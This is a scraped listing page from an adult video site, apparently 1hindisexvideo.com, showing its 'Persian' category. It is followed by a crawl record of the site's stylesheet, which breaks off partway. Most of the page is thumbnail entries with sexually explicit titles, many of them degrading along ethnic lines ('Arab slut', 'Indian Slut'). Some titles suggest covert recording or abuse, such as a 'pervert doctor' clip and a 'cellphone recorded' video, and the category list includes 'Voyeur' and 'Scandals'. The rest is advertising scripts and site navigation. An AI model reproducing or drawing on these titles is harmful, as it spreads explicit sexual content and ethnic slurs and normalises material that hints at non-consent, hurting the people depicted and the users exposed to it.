                                <span class="thumb-duration">14:41</span>
                            </div>
                            <span class="thumb-desc">Iranian (persian) couple homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">132</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733715181520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f9cefd0" src="/thumbs/520/2705852733715181520_0.jpg"/>
                                <span class="thumb-duration">6:51</span>
                            </div>
                            <span class="thumb-desc">Chubby Persian Girl Sucking And Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">129</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1446787749483395258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="141405caf15838ba" src="/thumbs/258/1446787749483395258_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Persian Pussy Party1.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3412707042077695057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f5c5ef93583dc51" src="/thumbs/57/3412707042077695057_0.jpg"/>
                                <span class="thumb-duration">10:50</span>
                            </div>
                            <span class="thumb-desc">Persian Iranian Hijab Hot Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">28.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733707425063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f269527" src="/thumbs/63/2705852733707425063_0.jpg"/>
                                <span class="thumb-duration">1:13</span>
                            </div>
                            <span class="thumb-desc">ARAB AMATEUR</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">131</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732478796619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb955eb334b" src="/thumbs/619/2705852732478796619_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                            </div>
                            <span class="thumb-desc">Cellphone recorded anal fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733164827004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97ecf317c" src="/thumbs/4/2705852733164827004_0.jpg"/>
                                <span class="thumb-duration">1:21</span>
                            </div>
                            <span class="thumb-desc">Arab slut fucked up the ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">148</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6030046190882870288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53af070fe2c55410" src="/thumbs/288/6030046190882870288_0.jpg"/>
                                <span class="thumb-duration">5:22</span>
                            </div>
                            <span class="thumb-desc">Sexy Arabic Persian MILF Rubbing & Fingering Soaking Hairy Wet Pussy During Her Lunchbreak</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">16.05.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732572825344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b85f700" src="/thumbs/344/2705852732572825344_0.jpg"/>
                                <span class="thumb-duration">1:15</span>
                            </div>
                            <span class="thumb-desc">Stout Hoofddoekje</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">115</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732549680506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a24cd7a" src="/thumbs/506/2705852732549680506_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                            </div>
                            <span class="thumb-desc">Arab Housewife ridding big dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732444819799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb953e4c157" src="/thumbs/799/2705852732444819799_0.jpg"/>
                                <span class="thumb-duration">1:15</span>
                            </div>
                            <span class="thumb-desc">Big monster ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">119</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732507520703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957a17ebf" src="/thumbs/703/2705852732507520703_0.jpg"/>
                                <span class="thumb-duration">2:32</span>
                            </div>
                            <span class="thumb-desc">Delhi Punjabi Married Couple Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">17.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734868552635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e45bfbbb" src="/thumbs/635/2705852734868552635_0.jpg"/>
                                <span class="thumb-duration">17:29</span>
                            </div>
                            <span class="thumb-desc">Fucking neighbours wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732129459577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94118bd79" src="/thumbs/577/2705852732129459577_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                            </div>
                            <span class="thumb-desc">Iranian Persian Jende</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">146</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731955348638/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb936b8049e" src="/thumbs/638/2705852731955348638_0.jpg"/>
                                <span class="thumb-duration">20:21</span>
                            </div>
                            <span class="thumb-desc">ARAB AMATEUR</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">180</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731900961785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9337a23f9" src="/thumbs/785/2705852731900961785_0.jpg"/>
                                <span class="thumb-duration">0:44</span>
                            </div>
                            <span class="thumb-desc">Persian homemade video big butt wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">124</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731752162212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92a9ba3a4" src="/thumbs/212/2705852731752162212_0.jpg"/>
                                <span class="thumb-duration">0:41</span>
                            </div>
                            <span class="thumb-desc">18 yo persian girl touches herself for her boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">186</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897361454071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c1e0a3f7" src="/thumbs/71/1892856897361454071_0.jpg"/>
                                <span class="thumb-duration">7:41</span>
                            </div>
                            <span class="thumb-desc">Arabian Women Kiss and Fucked In Hairy Pussy - sibel18 com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">128</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735225382235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg"/>
                                <span class="thumb-duration">7:02</span>
                            </div>
                            <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">73</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895323047996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514861083c" src="/thumbs/996/1892856895323047996_0.jpg"/>
                                <span class="thumb-duration">8:50</span>
                            </div>
                            <span class="thumb-desc">Dance then Blow her Bf from Egypt</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">88</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897238492889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ba8c66d9" src="/thumbs/889/1892856897238492889_0.jpg"/>
                                <span class="thumb-duration">1:05</span>
                            </div>
                            <span class="thumb-desc">Persian home made</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">138</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896895442980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a619e024" src="/thumbs/980/1892856896895442980_0.jpg"/>
                                <span class="thumb-duration">1:13</span>
                            </div>
                            <span class="thumb-desc">ARAB AMATEUR</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">117</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896888940485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5b6a7c5" src="/thumbs/485/1892856896888940485_0.jpg"/>
                                <span class="thumb-duration">1:46</span>
                            </div>
                            <span class="thumb-desc">Indian teen</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">194</span>
                                <span class="thumb-added">6.06.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896887862697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5a635a9" src="/thumbs/697/1892856896887862697_0.jpg"/>
                                <span class="thumb-duration">7:45</span>
                            </div>
                            <span class="thumb-desc">Mete ve emre baldizlarini sikiyor tercih  sibel18 com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895372352905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514b515d89" src="/thumbs/905/1892856895372352905_0.jpg"/>
                                <span class="thumb-duration">2:56</span>
                            </div>
                            <span class="thumb-desc">Persian arab girl rubs her hairy pussy to orgasm</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6227427512855342536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="566c4454203cadc8" src="/thumbs/536/6227427512855342536_0.jpg"/>
                                <span class="thumb-duration">20:09</span>
                            </div>
                            <span class="thumb-desc">Jezebeth's Big Persian Booty</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896819317203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a19049d3" src="/thumbs/203/1892856896819317203_0.jpg"/>
                                <span class="thumb-duration">6:17</span>
                            </div>
                            <span class="thumb-desc">Indian Slut Fuck Tourist!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">111</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895189887520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140712a20" src="/thumbs/520/1892856895189887520_0.jpg"/>
                                <span class="thumb-duration">7:04</span>
                            </div>
                            <span class="thumb-desc">persian group sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">133</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894494653170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511700baf2" src="/thumbs/170/1892856894494653170_0.jpg"/>
                                <span class="thumb-duration">0:53</span>
                            </div>
                            <span class="thumb-desc">khalej whore house</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">138</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545457328286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513847709e" src="/thumbs/286/1426482545457328286_0.jpg"/>
                                <span class="thumb-duration">5:40</span>
                            </div>
                            <span class="thumb-desc"> Delhi Punjabi Married Couple Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">124</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/category/6488067/Persian/popular/2/" target="_self">2</a><a href="/en/category/6488067/Persian/popular/3/" target="_self">3</a><a href="/en/category/6488067/Persian/popular/4/" target="_self">4</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/U3dlZXQgUGVyc2lhbiBQdXNzeS1BU1cxMDk3IC0gWFZJREVPUy5DT00/" target="_self" title="Sweet Persian Pussy-ASW1097 - XVIDEOS.COM">Sweet Persian Pussy-ASW1097 - XVIDEOS.COM</a>  <a href="/en/search/dmlkam9zIHBvcm4gbmFkaWY6IHN2ZW5zayByZXRybyA5MCdzIGxzYWJlSUllIHBlcnNpYW4gLSBQb3JuIHZpZGVvcw/" target="_self" title="vidjos porn nadif: svensk retro 90's lsabeIIe persian - Porn videos">vidjos porn nadif: svensk retro 90's lsabeIIe persian - Porn videos</a>  <a href="/en/search/cGVyc2lhbiBhbmFs/" target="_self" title="persian anal">persian anal</a>  <a href="/en/search/UGVyc2lhbiBwb3Ju/" target="_self" title="Persian porn">Persian porn</a>  <a href="/en/search/UGVyc2lhbiBwb3Juc3Rhcg/" target="_self" title="Persian pornstar">Persian pornstar</a>  <a href="/en/search/UGVyc2lhbiBjdWNrb2xk/" target="_self" title="Persian cuckold">Persian cuckold</a>  <a href="/en/search/cGVyc2lhbiBsZXNiaWFu/" target="_self" title="persian lesbian">persian lesbian</a>  <a href="/en/search/cGVyc2lhbiAgIHNleA/" target="_self" title="persian   sex">persian   sex</a>  <a href="/en/search/cGVyc2lhbiBpcmFuaWFuIGRhbmNl/" target="_self" title="persian iranian dance">persian iranian dance</a>  <a href="/en/search/UGVyc2lhbiBhc3M/" target="_self" title="Persian ass">Persian ass</a>  <a href="/en/search/cGVyc2lhbiBiYWRkaWU/" target="_self" title="persian baddie">persian baddie</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1hindisexvideo.com 2021, All Rights Reserved</span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1d261aac7bc476da5ca5ca99380762f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1hindisexvideo.com/assets/css/app.css?1
body_size: 3305
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
